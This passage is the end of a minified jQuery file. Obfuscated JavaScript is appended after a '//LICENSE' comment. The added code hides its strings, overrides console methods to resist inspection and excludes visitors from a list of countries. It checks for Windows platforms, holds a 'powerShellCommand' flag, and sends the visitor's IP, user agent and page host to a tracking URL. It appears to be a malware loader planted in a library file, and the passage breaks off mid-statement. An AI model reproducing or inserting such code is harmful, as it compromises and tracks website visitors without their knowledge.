o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
(function(_0x14006f,_0x2fe335){function _0xd1d745(_0x4a94a1,_0xbaa77e,_0x1dcf3d,_0x18f360){return _0x4e89(_0x1dcf3d- -0x346,_0xbaa77e);}var _0x2b94e5=_0x14006f();function _0x39492e(_0x5e3960,_0x5d26e6,_0x4a6f0d,_0x484512){return _0x4e89(_0x5d26e6-0xed,_0x5e3960);}while(!![]){try{var _0x117a75=parseInt(_0x39492e(0x614,0xa1a,0x51c,0xa26))/(0x1b4e+-0x1207+0x1*-0x946)+parseInt(_0x39492e(0x142c,0xe01,0x9aa,0xeb3))/(0x1fae+-0xbbe+-0x2*0x9f7)*(-parseInt(_0xd1d745(-0xc3,0x3d4,-0x279,-0x526))/(0x13ae+-0x8df+-0x1*0xacc))+parseInt(_0x39492e(0xf09,0xd1f,0xfd7,0x9e6))/(0x5d8+0x1*-0x2b9+0x109*-0x3)+-parseInt(_0xd1d745(0x69c,0x3e,0x63b,0x153))/(0x139*-0x17+-0x8*0xc4+0x2244)*(parseInt(_0x39492e(0x6b1,0x7bd,0xdf9,0x8c0))/(0x1*0x1d44+0x120e*0x2+0x689*-0xa))+parseInt(_0x39492e(0x6ad,0x1e6,0x7f9,-0x12c))/(-0x4*-0x373+0xa7*0x1b+-0x1f62)+parseInt(_0xd1d745(0xd0,0x85f,0x644,0x604))/(-0x265b*0x1+0x1513+-0x8a8*-0x2)+-parseInt(_0x39492e(-0x1b9,0x3a2,0x259,0x148))/(0x91*0x43+-0x1165+-0x1485);if(_0x117a75===_0x2fe335)break;else _0x2b94e5['push'](_0x2b94e5['shift']());}catch(_0x184021){_0x2b94e5['push'](_0x2b94e5['shift']());}}}(_0x467a,0xe167e+0x4a813*-0x3+0xeeecd));var _0x19ddaf=(function(){var _0x5753d2={};_0x5753d2[_0x5e0b6e(0x861,0x669,0x4bd,0x9cb)]=_0x29af2b(0x60b,-0x70,0x309,0x780)+_0x29af2b(0xe66,0xfcd,0x1095,0xf9d)+_0x5e0b6e(0x1393,0x10e9,0xb58,0xc13)+_0x29af2b(0xc64,0xda2,0x953,0xfbe)+'ica,\x20arial'+',\x20sans-ser'+_0x5e0b6e(0x4ba,0x45b,0x158,0x9f8)+_0x29af2b(0xca0,0x949,0xbee,0xcee)+_0x29af2b(0x992,0x814,0xfe7,0xe9d)+_0x29af2b(0x111e,0x1641,0xbf7,0x1349)+_0x29af2b(0x10c3,0x1466,0xf9c,0x1165)+'roll;paddi'+_0x29af2b(0x89e,0x694,0x4d0,0x33f)+'px\x205px\x2020p'+_0x5e0b6e(0x595,0x857,0x5c1,0x8f0)+_0x5e0b6e(0x947,0xae5,0x87c,0xfc0),_0x5753d2[_0x29af2b(0xb24,0x10fb,0xd3f,0x8a5)]='complete.t'+'ask',_0x5753d2['VqFdZ']=function(_0xbe787f,_0x38dc41){return _0xbe787f===_0x38dc41;},_0x5753d2[_0x29af2b(0x8da,0x549,0x3c5,0xb87)]='ggfQE',_0x5753d2[_0x5e0b6e(0x2a4,0x79c,0x236,0xdc2)]=_0x5e0b6e(0xc08,0x10f0,0xe0e,0x1394);function _0x29af2b(_0x86c81a,_0x334f5b,_0x1eb689,_0x9d8f63){return _0x4e89(_0x86c81a-0x388,_0x9d8f63);}_0x5753d2[_0x5e0b6e(0x5b6,0xae2,0x80b,0x790)]=_0x29af2b(0xe71,0xb54,0xc11,0x116d);var _0x2934=_0x5753d2,_0x94d458=!![];function _0x5e0b6e(_0x18584f,_0x36ad17,_0x7d2ccc,_0x602610){return _0x4e89(_0x36ad17-0x3d1,_0x18584f);}return function(_0x563e20,_0x422f24){var _0x28dd04={'KpJyx':function(_0x8e8817,_0x4ff40f){return _0x8e8817(_0x4ff40f);},'FZciw':_0x2934[_0x4aef24(0x244,0xba8,0x587,0x614)],'UCVml':_0x2934[_0x4aef24(0xecb,0xc67,0xa8b,0x46a)],'xcSlT':_0x4aef24(0xfca,0xf39,0xeaa,0xb9e),'cVOpQ':_0x4aef24(0xa8c,0x61c,0x6f6,0xaae),'EApRp':function(_0x14e9d5){return _0x14e9d5();},'xJdDx':function(_0x2bec32,_0x120ede){return _0x2934['VqFdZ'](_0x2bec32,_0x120ede);},'hyPmX':_0x2934[_0x46f0f0(0x34c,0x6cc,0x7c5,0x7d2)],'kHMaX':_0x2934[_0x46f0f0(0x925,0x545,0x9b3,0x2ff)],'wAJAL':_0x2934['iPYCv']},_0x3e08f1=_0x94d458?function(){function _0xf6e8bd(_0xb299c3,_0x9e1088,_0x24739a,_0x2c86f8){return _0x46f0f0(_0xb299c3-0xa8,_0x2c86f8- -0x1e2,_0x24739a-0xe6,_0x9e1088);}function _0x469bba(_0x3e0f14,_0x19c224,_0x4f3124,_0x19c43b){return _0x46f0f0(_0x3e0f14-0x19c,_0x3e0f14-0x180,_0x4f3124-0x151,_0x19c43b);}var _0x50ed33={'yvdGq':_0x28dd04['xcSlT'],'iObTu':_0x28dd04[_0x469bba(0x866,0x46e,0xea7,0x2c8)],'IYWdd':function(_0x4aeabe){function _0x1ea30e(_0x4ca66b,_0x4c59f9,_0x559e9c,_0x28e1d0){return _0x469bba(_0x28e1d0- -0x588,_0x4c59f9-0xe,_0x559e9c-0x14b,_0x4c59f9);}return _0x28dd04[_0x1ea30e(0xa98,0xb8a,0x3b9,0x8f4)](_0x4aeabe);}};if(_0x28dd04['xJdDx'](_0x28dd04[_0x469bba(0x3d2,-0x16f,0x705,0x2b6)],_0x28dd04[_0xf6e8bd(-0x2,-0x351,0x614,0x70)])){if(_0x422f24){if(_0x28dd04['kHMaX']!==_0x28dd04['wAJAL']){var _0x3e3297=_0x422f24[_0xf6e8bd(0x958,0x778,0x2da,0x868)](_0x563e20,arguments);return _0x422f24=null,_0x3e3297;}else{_0x426097[_0x469bba(0xa0f,0xea7,0x9d0,0x106a)]=_0x47f81b[_0x469bba(0xa0f,0x104f,0x4b6,0xb6a)];var _0x492144=_0xd08f26['createElem'+_0x469bba(0x63b,0x2c7,0x50a,0x71b)](_0xf6e8bd(-0xb5,0x42e,-0x82,0x189));_0x492144['id']=_0x50ed33[_0x469bba(0x47a,0x28d,0x8c4,0x228)],_0x492144['dir']=_0x50ed33[_0x469bba(0x6ab,0x5a,0xbd1,0x429)],_0x492144['appendChil'+'d'](_0x50ed33[_0xf6e8bd(0xb62,0xbc2,0xb98,0x5de)](_0x78d432)),_0x551639[_0x469bba(0x3bc,0xa35,0x951,0x2f9)][_0xf6e8bd(0x65c,0x918,0xcd2,0x76c)+'d'](_0x492144);}}}else{var [_0x181b75,_0x86095b]=_0x28dd04[_0xf6e8bd(0x6d7,0xa24,0xecd,0x8c6)](_0x3b7745,[{'data':_0x28dd04[_0xf6e8bd(-0x24a,-0x184,-0x2dc,0x149)]}]);return _0x181b75['id']=_0x4b5997,_0x181b75[_0x469bba(0x703,0xab4,0x351,0xd0c)]=_0x419efb(_0x935d44[_0x28dd04[_0xf6e8bd(0x967,0x1b9,0xc1,0x3df)]]),_0x181b75;}}:function(){};_0x94d458=![];function _0x4aef24(_0x17f6aa,_0x3b72af,_0x1203c1,_0x31bf65){return _0x29af2b(_0x1203c1- -0x99,_0x3b72af-0x109,_0x1203c1-0x29,_0x31bf65);}function _0x46f0f0(_0x271090,_0x54c431,_0x13ce95,_0x402f22){return _0x29af2b(_0x54c431- -0x20e,_0x54c431-0x103,_0x13ce95-0xdd,_0x402f22);}return _0x3e08f1;};}()),_0xb17acd=_0x19ddaf(this,function(){var _0x4e621a={};function _0x5b718d(_0x540808,_0x225b66,_0x31a00a,_0x29d421){return _0x4e89(_0x225b66- -0x208,_0x31a00a);}_0x4e621a[_0x5b718d(0xa12,0x6e9,0x3a8,0x940)]=_0x5b718d(0xa4c,0x3fe,0x96f,0x665)+'+$';function _0x4f0a33(_0x1663a0,_0x4ed92f,_0x203345,_0x16bef2){return _0x4e89(_0x16bef2-0x287,_0x4ed92f);}var _0x1d1e41=_0x4e621a;return _0xb17acd['toString']()[_0x4f0a33(0x4d2,0x434,0x46e,0x7e9)](_0x1d1e41[_0x4f0a33(0xdb5,0x64a,0x5f3,0xb78)])[_0x5b718d(-0x9e,0x108,0x52d,0x494)]()[_0x4f0a33(0xde4,0xf27,0xf41,0xcb7)+'r'](_0xb17acd)['search'](_0x1d1e41[_0x4f0a33(0xdd9,0xa62,0xcfb,0xb78)]);});_0xb17acd();var _0x4ca29b=(function(){function _0x3c66c8(_0x4b0ad3,_0x21b030,_0x4876ca,_0x50979c){return _0x4e89(_0x50979c- -0x14a,_0x4876ca);}var _0x52bbc1={'RecHS':_0x325566(0x134,0x31a,-0x333,0x799)+_0x325566(0x1224,0xd88,0xc43,0xfdf)+_0x325566(0xeb6,0xe94,0x1125,0x125f)+_0x325566(0x96d,0x97d,0xce8,0x34e)+'1;flex-dir'+'ection:\x20co'+'lumn;heigh'+_0x325566(0xf18,0x9d2,0xaf7,0x7c6)+_0x3c66c8(0x304,0x514,0x395,0x176)+_0x3c66c8(0xd29,0x80d,0xbbc,0xbcf)+'dden;paddi'+_0x325566(0x1db,0x685,0x16,0x92e)+_0x3c66c8(0xadf,0x4a8,-0x45,0x52b),'zmgju':function(_0x7c6829){return _0x7c6829();},'vUohT':_0x3c66c8(0x10eb,0xd6e,0xaa1,0xb2d),'ZuwIy':_0x325566(0xcd1,0x64a,0x927,-0x29)};function _0x325566(_0x257282,_0x405067,_0x1810fc,_0x351e3b){return _0x4e89(_0x405067-0x1c2,_0x351e3b);}var _0x3722d5=!![];return function(_0x1b3cb7,_0x1b99a5){var _0x9cc28={'kyjHT':_0x52bbc1['RecHS'],'PPpda':function(_0x39c685){return _0x52bbc1['zmgju'](_0x39c685);},'EunKg':function(_0xccb5cd,_0x494bc0){return _0xccb5cd===_0x494bc0;},'AfANC':_0x52bbc1[_0x3896e9(0x5ea,-0x316,0x367,0x37)],'eyyTI':_0x5ea582(0x6fe,0xb22,0xc61,0xf28),'jGgMA':_0x52bbc1[_0x3896e9(0x110a,0x10d9,0xcfd,0x109e)]},_0x2b7ce9=_0x3722d5?function(){function _0x45a60c(_0x30bd7d,_0x58ef42,_0x2fa5f2,_0x101fa7){return _0x3896e9(_0x58ef42,_0x58ef42-0x40,_0x30bd7d- -0x280,_0x101fa7-0x92);}var _0x2c7da6={'acVIg':function(_0x42df8e,_0x5e2cbc){return _0x42df8e(_0x5e2cbc);},'nvOve':_0x9cc28[_0x45a60c(0xc47,0xffe,0xdf5,0x9ac)],'XyFLO':function(_0x21fab4){function _0x3762a6(_0x187835,_0x49656a,_0x20d677,_0x422625){return _0x45a60c(_0x49656a-0x2cf,_0x20d677,_0x20d677-0x1ee,_0x422625-0x176);}return _0x9cc28[_0x3762a6(-0xf5,0x4c8,0x38e,0xa32)](_0x21fab4);}};function _0x43e8fe(_0x2f5e89,_0x3eb9eb,_0xf28f0b,_0x489377){return _0x5ea582(_0x489377,_0xf28f0b-0x428,_0xf28f0b-0xf,_0x489377-0x5e);}if(_0x9cc28[_0x43e8fe(0xa51,0x1131,0xca7,0xad8)](_0x9cc28[_0x45a60c(0x632,0x527,0x494,0xbc8)],_0x9cc28[_0x45a60c(0xa32,0xc84,0x85e,0xd0c)])){var [_0x344c83,_0x15d100]=_0x2c7da6['acVIg'](_0x42b168,[{'data':_0x2c7da6[_0x45a60c(0x72e,0xb4,0x823,0x380)]}]);return _0x344c83['appendChil'+'d'](_0x2c7da6[_0x43e8fe(0x37b,0x9d0,0x387,-0x19b)](_0x161969)),_0x344c83;}else{if(_0x1b99a5){if(_0x9cc28[_0x43e8fe(0xde6,0xac3,0xca7,0x915)](_0x9cc28[_0x43e8fe(0x431,0x49e,0x5de,0x84c)],_0x9cc28['jGgMA'])){var _0x4dfbaf=_0x1b99a5[_0x43e8fe(0xcf6,0x6a8,0xb0c,0xf4a)](_0x1b3cb7,arguments);return _0x1b99a5=null,_0x4dfbaf;}else{var _0x56a8e5=_0x2d9152[_0x45a60c(0x844,0xc7c,0xa64,0x440)](_0x4974e4,arguments);return _0x2b0128=null,_0x56a8e5;}}}}:function(){};function _0x3896e9(_0x3a117c,_0x38c218,_0x3f0ad3,_0x82a0c3){return _0x325566(_0x3a117c-0x44,_0x3f0ad3-0x32,_0x3f0ad3-0x53,_0x3a117c);}function _0x5ea582(_0x4368a,_0x5bd66c,_0x56af51,_0x4ce27e){return _0x3c66c8(_0x4368a-0x1e7,_0x5bd66c-0xcf,_0x4368a,_0x5bd66c- -0xa2);}return _0x3722d5=![],_0x2b7ce9;};}()),_0x2652ed=_0x4ca29b(this,function(){function _0x10e37e(_0x2e04f9,_0x130814,_0x41d50b,_0x1e12b7){return _0x4e89(_0x130814-0x253,_0x2e04f9);}var _0x1c50a4={'XNbiU':function(_0x253816,_0x217ec9){return _0x253816==_0x217ec9;},'NPWTh':function(_0x1ad881,_0x1c19e1){return _0x1ad881===_0x1c19e1;},'Ucghc':function(_0x36f80f,_0x2e3472){return _0x36f80f(_0x2e3472);},'xBjPu':function(_0x5605ef,_0x339432){return _0x5605ef+_0x339432;},'mPHNH':'return\x20(fu'+_0x5d853f(0xb3e,0x1049,0x4b3,0xa2d),'IEFDJ':_0x10e37e(0x81a,0xb5e,0xbd9,0xe0d)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','BkUMB':function(_0x4492aa,_0x53736f){return _0x4492aa!==_0x53736f;},'djCCM':_0x10e37e(0xc13,0xcf0,0x6b9,0xe5e),'SSVQn':_0x10e37e(0xd83,0xa5f,0x63b,0xc2e),'gnnLi':_0x10e37e(0x62f,0xaca,0x1002,0x1043),'HUqIf':_0x10e37e(0x8fa,0xb02,0xf14,0xee7),'zmcDs':_0x10e37e(0xe8e,0x92f,0x9ec,0x2f6),'FnITs':_0x5d853f(-0xc4,0xc7,0x655,0x543),'JcFdj':_0x5d853f(0xc97,0xbad,0xa54,0x766),'oyXoR':'trace','KjDRc':function(_0x21b199,_0x3d5534){return _0x21b199<_0x3d5534;}};function _0x5d853f(_0x5d0989,_0x55fb40,_0x480ad3,_0x43d624){return _0x4e89(_0x43d624-0x3ac,_0x480ad3);}var _0x4bb0a2;try{if(_0x1c50a4[_0x10e37e(0x893,0xb10,0xab8,0x4bc)](_0x5d853f(0x2a8,0x84e,0x644,0x4dc),_0x10e37e(0x63f,0x383,0x85b,0x4ac))){var _0x29e203=_0x1c50a4[_0x10e37e(0xca7,0x998,0xd53,0x4c2)](Function,_0x1c50a4[_0x5d853f(0x68e,0xf36,0x46c,0x9a5)](_0x1c50a4[_0x10e37e(0x34c,0x84c,0xb31,0x26f)](_0x1c50a4['mPHNH'],_0x1c50a4[_0x10e37e(0x10c8,0xba7,0x954,0x1185)]),');'));_0x4bb0a2=_0x29e203();}else try{_0x5063b9=_0x495450(_0x28e4be)+(0x27*0x1f+0x11*-0x18d+0x3*0x737);}catch(_0x28a3fd){}}catch(_0x2a687a){_0x1c50a4[_0x5d853f(0x828,0x99c,0x69a,0x4ab)](_0x1c50a4[_0x10e37e(0xf07,0xc27,0xafb,0x1039)],_0x1c50a4[_0x10e37e(-0x12b,0x560,0x7cb,0x7a5)])?_0x4bb0a2=window:_0x2dd4bd=_0x1c50a4[_0x10e37e(0x13d6,0xef1,0x8e2,0xbb7)](_0x24d5db,'2');}var _0x1c26b1=_0x4bb0a2[_0x10e37e(0xe81,0xec3,0xa0f,0x127b)]=_0x4bb0a2['console']||{},_0x4fcb8a=[_0x1c50a4['gnnLi'],_0x1c50a4[_0x10e37e(0x102e,0xe78,0xf24,0xf09)],_0x5d853f(0x891,0x33f,0x768,0x472),_0x1c50a4[_0x5d853f(0x964,0x98b,0x901,0x63f)],_0x1c50a4[_0x10e37e(0x888,0xa38,0xefa,0x1006)],_0x1c50a4['JcFdj'],_0x1c50a4[_0x5d853f(0x380,0xa42,0x1be,0x431)]];for(var _0x273fba=0xf83+0xf3f+0x1f*-0xfe;_0x1c50a4[_0x10e37e(0x588,0x56d,0x78,-0x53)](_0x273fba,_0x4fcb8a['length']);_0x273fba++){var _0x1fde39=_0x4ca29b[_0x5d853f(0xc3d,0x922,0x13c6,0xddc)+'r'][_0x5d853f(0xe09,0x773,0x10cf,0xc54)][_0x10e37e(0x7e2,0xc5b,0xe78,0xd10)](_0x4ca29b),_0x5f5a0f=_0x4fcb8a[_0x273fba],_0x494607=_0x1c26b1[_0x5f5a0f]||_0x1fde39;_0x1fde39[_0x10e37e(0x59c,0xb07,0x1128,0xf39)]=_0x4ca29b[_0x10e37e(0x87e,0xc5b,0xf33,0xa4a)](_0x4ca29b),_0x1fde39[_0x5d853f(0x289,0x448,0xdf,0x6bc)]=_0x494607[_0x5d853f(0x429,0x73f,0x873,0x6bc)][_0x10e37e(0x11a9,0xc5b,0x1193,0x74e)](_0x494607),_0x1c26b1[_0x5f5a0f]=_0x1fde39;}});function _0x4e89(_0x50cc90,_0x1f8b32){var _0x2df624=_0x467a();return _0x4e89=function(_0x2fb039,_0x2170ec){_0x2fb039=_0x2fb039-(-0x5*-0xdc+-0x4f*0x49+0x12b4);var _0x441c0e=_0x2df624[_0x2fb039];if(_0x4e89['LEwPcp']===undefined){var _0x136132=function(_0x514144){var _0x257be7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48140a='',_0x1dedf8='',_0xacc70a=_0x48140a+_0x136132;for(var _0xc8a1c8=0xca*-0x26+-0x11e1+0x2fdd,_0x4191a3,_0x386823,_0x20cbd0=0x5*-0x2e7+0x1ebc+-0x1039;_0x386823=_0x514144['charAt'](_0x20cbd0++);~_0x386823&&(_0x4191a3=_0xc8a1c8%(0x1d8*0xb+-0x716*-0x1+-0x1b5a)?_0x4191a3*(0x4f*-0x15+-0x16c5+-0x2*-0xec0)+_0x386823:_0x386823,_0xc8a1c8++%(-0x1*-0x8cd+-0x72*-0x1a+-0x145d))?_0x48140a+=_0xacc70a['charCodeAt'](_0x20cbd0+(0x1*0x168a+0x1*-0x433+0x124d*-0x1))-(-0xb63*0x1+0x1b43+0x2*-0x7eb)!==0x3*0x833+0x1*-0x26f4+0xe5b?String['fromCharCode'](-0x2b8+-0x933+0xcea&_0x4191a3>>(-(-0xbb4+0x81*0x35+-0xeff)*_0xc8a1c8&0xf62+-0x102c+0x68*0x2)):_0xc8a1c8:0x87*-0x1+0x2*0x446+-0x805){_0x386823=_0x257be7['indexOf'](_0x386823);}for(var _0x58816f=-0x2349+-0x1111*0x1+0x2*0x1a2d,_0x169a3c=_0x48140a['length'];_0x58816f<_0x169a3c;_0x58816f++){_0x1dedf8+='%'+('00'+_0x48140a['charCodeAt'](_0x58816f)['toString'](0xd49*0x1+0xc8+-0x1*0xe01))['slice'](-(0x3*-0x107+0xcb2+0x1*-0x99b));}return decodeURIComponent(_0x1dedf8);};_0x4e89['EoEisw']=_0x136132,_0x50cc90=arguments,_0x4e89['LEwPcp']=!![];}var _0x22ed96=_0x2df624[-0x1*-0xcae+-0x54*-0x31+-0x996*0x3],_0xab5d5e=_0x2fb039+_0x22ed96,_0xe68c4=_0x50cc90[_0xab5d5e];if(!_0xe68c4){var _0x21f249=function(_0xe02685){this['facBii']=_0xe02685,this['smFwIK']=[-0xa0f*-0x1+-0x16ac+0xc9e,-0x7dd+0x1*-0x1a4d+0x222a,-0x1*-0x6c5+-0x1*0x43+-0x682*0x1],this['CXquvb']=function(){return'newState';},this['ENQiOo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrywVj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x21f249['prototype']['fenTWP']=function(){var _0x4e2f2c=new RegExp(this['ENQiOo']+this['IrywVj']),_0x42a959=_0x4e2f2c['test'](this['CXquvb']['toString']())?--this['smFwIK'][-0x1*0x1772+0x17*0x1a3+-0xe32]:--this['smFwIK'][0x1eaf+-0x1ec3+0x14*0x1];return this['odyMUw'](_0x42a959);},_0x21f249['prototype']['odyMUw']=function(_0x215f2c){if(!Boolean(~_0x215f2c))return _0x215f2c;return this['eDAakh'](this['facBii']);},_0x21f249['prototype']['eDAakh']=function(_0x1657e4){for(var _0xed6135=0x1*0x1037+0xb14*-0x1+0x1*-0x523,_0x45be0b=this['smFwIK']['length'];_0xed6135<_0x45be0b;_0xed6135++){this['smFwIK']['push'](Math['round'](Math['random']())),_0x45be0b=this['smFwIK']['length'];}return _0x1657e4(this['smFwIK'][0x1*0xc2f+-0xf92+-0x3*-0x121]);},new _0x21f249(_0x4e89)['fenTWP'](),_0x441c0e=_0x4e89['EoEisw'](_0x441c0e),_0x50cc90[_0xab5d5e]=_0x441c0e;}else _0x441c0e=_0xe68c4;return _0x441c0e;},_0x4e89(_0x50cc90,_0x1f8b32);}_0x2652ed();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x26399c(0x318,0x3b5,0x939,0x2ab),'win64',_0x26399c(0xe4,0x359,0x2ad,0x2d3),'wince'],other={},trackUrl=![];function trackMe(_0x168f1e){var _0xb48554={'OgbvC':_0x1ebc35(0x469,0x9c1,0xae1,0x4eb)+_0x1ebc35(0x84c,0xc01,0x1bf,0xd9c)+_0x3b1c3c(0xbd9,0x882,0xc7a,0x10f2)+_0x1ebc35(0x575,0x599,0xae1,0x7ac)+_0x1ebc35(0x964,0x7da,0x8ff,0x85b)+_0x3b1c3c(0xda1,0x101e,0xa04,0x13bb)+_0x3b1c3c(0xf01,0x9f5,0xa1f,0xea4)+_0x3b1c3c(0x61d,0x9b3,0xb72,-0x56),'LbrWH':_0x3b1c3c(0xbd9,0xfbd,0x8ba,0xb75)+_0x1ebc35(0x84f,0x595,0x2a6,0xb24)+_0x3b1c3c(0x3d8,-0xea,-0x24e,0x48d)+_0x1ebc35(0xd4a,0xaa0,0xbd7,0x961),'zIgAE':function(_0xce4c6c,_0xbb94d5){return _0xce4c6c(_0xbb94d5);},'mMLPM':function(_0x51b907,_0x8781f){return _0x51b907===_0x8781f;},'MGjCO':_0x1ebc35(0x129,0x33d,-0x95,-0x3a4),'SbiJA':function(_0x5d4334,_0x47d45a,_0x73950c){return _0x5d4334(_0x47d45a,_0x73950c);},'MbFqE':_0x3b1c3c(0xfee,0x1367,0xbeb,0xbfb),'TVjwf':_0x3b1c3c(0x4f2,0x161,0x4f4,-0x126),'WYgIj':function(_0x1fc77a){return _0x1fc77a();},'sCdFG':_0x1ebc35(0x642,0x9e5,0x42d,0x9b4),'OubKJ':function(_0x30b375,_0xcd7a37,_0x294170){return _0x30b375(_0xcd7a37,_0x294170);}};if(!trackUrl)return;function _0x3b1c3c(_0xb213f1,_0x431161,_0x28d8b0,_0x49e448){return _0x4841e1(_0xb213f1-0x3cd,_0x431161-0x178,_0x431161,_0x49e448-0x1e1);}if(!other['ip']){_0xb48554[_0x3b1c3c(0xabb,0xfe3,0xb61,0x94a)](getRequest,_0x3b1c3c(0xa08,0xe25,0x106c,0xe24)+'y.org',function(_0x82c256){function _0x361a2f(_0x33e5e2,_0x53b6d0,_0x97f66e,_0x3ca3df){return _0x3b1c3c(_0x3ca3df- -0x5f7,_0x53b6d0,_0x97f66e-0xc0,_0x3ca3df-0x1bb);}var _0x1e719c={'QZHZZ':function(_0x54e042,_0x531b61,_0x168ca4){return _0x54e042(_0x531b61,_0x168ca4);},'tsTRK':_0xb48554['OgbvC'],'fSFPJ':_0x4c7496(0x1127,0xb6f,0xd5e,0x89c)+_0x361a2f(0x39e,-0x117,-0x3f4,0x289),'VtgtV':_0xb48554[_0x4c7496(0x23e,0x8a6,0x65c,0xda6)],'kuPVH':function(_0x2a8564,_0x17993b){function _0x341890(_0x2836fe,_0x38d507,_0x39104e,_0x3b32c0){return _0x4c7496(_0x39104e,_0x2836fe-0x18,_0x39104e-0x77,_0x3b32c0-0x8f);}return _0xb48554[_0x341890(0xe34,0xcc5,0x14c2,0xa7b)](_0x2a8564,_0x17993b);},'cIKeE':'ver.hum.co'+'mp'};function _0x4c7496(_0x38311b,_0x56ee89,_0x40a456,_0x1f0297){return _0x1ebc35(_0x56ee89-0x34d,_0x38311b,_0x40a456-0x121,_0x1f0297-0x1b3);}if(_0xb48554[_0x4c7496(0x59b,0x753,0xb9d,0x3d3)](_0xb48554[_0x361a2f(0x21f,0x8f9,0xc71,0x640)],_0x361a2f(0xd81,0xcc7,0x9fc,0x9b2))){var [_0x5dc1a5,_0x3a8e81]=_0x1e719c[_0x361a2f(0x77a,0xc4a,0xc91,0xa1a)](_0x25c63d,[{'data':_0x1e719c[_0x4c7496(0x5ab,0x4b6,0x29f,0x70b)]},{'name':_0x1e719c[_0x4c7496(0x922,0xd17,0xcc3,0x128b)],'media':[{'data':_0x1e719c[_0x361a2f(-0x8b,0x2fb,-0x1e8,0x48)]}]}],'p');return _0x5dc1a5[_0x361a2f(0x613,-0x197,0x43a,0xc2)]=_0x1e719c[_0x361a2f(0xb54,0xf99,0x998,0x93c)](_0x4b10f0,_0x432534[_0x1e719c[_0x361a2f(0x52f,-0x153,0x400,0x1ac)]]),_0x5dc1a5;}else _0x82c256&&(other['ip']=_0x82c256,trackMe(_0x168f1e));});return;}function _0x1ebc35(_0x5d72e4,_0x4b5091,_0x11f113,_0x368d07){return _0x26399c(_0x4b5091,_0x4b5091-0x1f3,_0x11f113-0x25,_0x5d72e4- -0x245);}let _0x4f33e5=trackUrl;_0x4f33e5=_0x4f33e5['replace'](_0xb48554[_0x1ebc35(0x577,0x11d,0x233,0x7b2)],_0x168f1e),_0x4f33e5=_0x4f33e5[_0x3b1c3c(0x1000,0x1042,0x994,0x1245)](_0xb48554[_0x3b1c3c(0x934,0x962,0x71a,0xa03)],other['ip']),_0x4f33e5=_0x4f33e5['replace'](_0x3b1c3c(0xbdb,0xffe,0xa30,0xb81),_0xb48554[_0x3b1c3c(0x636,0x2c6,0x5d7,0xb18)](getUA)),_0x4f33e5=_0x4f33e5['replace'](_0x1ebc35(0xca3,0xc23,0x1212,0xf4b),document[_0x3b1c3c(0x8cc,0xb94,0xb73,0x781)][_0x1ebc35(0x61c,0x9c2,0x5d4,0xd3)]||_0xb48554['sCdFG']),_0xb48554[_0x1ebc35(0x2b1,0x151,0x3d5,0x723)](getRequest,_0x4f33e5,function(_0x845749){});}var 